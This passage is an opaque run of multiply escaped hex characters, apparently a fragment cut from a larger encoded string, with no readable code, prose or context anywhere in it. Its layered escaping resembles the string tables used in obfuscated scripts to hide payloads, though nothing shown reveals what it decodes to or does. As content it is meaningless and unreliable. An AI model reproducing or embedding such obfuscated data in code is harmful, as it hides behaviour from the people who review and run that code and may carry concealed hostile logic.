x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c